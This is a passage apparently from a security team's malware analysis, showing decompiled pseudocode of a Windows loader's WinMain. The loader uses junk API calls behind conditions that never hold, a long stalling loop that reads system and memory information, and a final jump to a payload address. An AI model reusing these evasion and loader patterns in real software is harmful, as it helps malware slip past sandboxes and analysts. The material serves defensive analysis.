 int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
{
  FILE *v4; // esi
  signed int v5; // esi
  ACL *pAcl; // [esp+10h] [ebp-A68h]
  struct _MEMORYSTATUS Buffer; // [esp+14h] [ebp-A64h]
  struct _SYSTEM_INFO SystemInfo; // [esp+34h] [ebp-A44h]
  wchar_t Format[2]; // [esp+58h] [ebp-A20h]
  int v11; // [esp+5Ch] [ebp-A1Ch]
  char Dst; // [esp+60h] [ebp-A18h]
  struct _cpinfoexW CPInfoEx; // [esp+858h] [ebp-220h]

  if ( lstrlenA(Dest) == 0xB9EC5 && strlen(Dest) == 0x5EA45 )
  {
    vsprintf(Dest, "Coluceyabu begibale %f", Args);
    *(_DWORD *)Format = &unk_75006E;
    v11 = 0x6B;
    memset(&Dst, 0, 0x7F8u);
    sub_4130FB(Format, (va_list)&CPInfoEx);
    v4 = fopen("duzuwuhaho.txt", "rb");
    fread(Dest, 1u, 0x23677u, v4);
    fclose(v4);
    fseek(0, 0, 0);
  }
  v5 = 0;
  while ( 1 )
  {
    GetNativeSystemInfo(&SystemInfo);
    if ( dwSize == 0x175 )
      GetCPInfoExW(0, 0, &CPInfoEx);
    GlobalMemoryStatus(&Buffer);
    if ( v5 > 0x11E26D && SystemInfo.u.dwOemId != 0x4EFE0B30 && Buffer.dwAvailPhys != 0x51F41C27 )
      break;
    if ( ++v5 >= 0xAC1C168 )
      goto LABEL_11;
  }
  if ( dwSize == 0x1148 )
    ExitProcess(0);
LABEL_11:
  if ( dwSize == 0x856 )
  {
    MapUserPhysicalPagesScatter(0, 0, 0);
    AddAce(pAcl, 0, 0, 0, 0);
    SetFileSecurityW(0, 0, 0);
  }
  sub_412729();
  ((void (*)(void))lpAddress)();
  return 0;
}
Gcow安全团队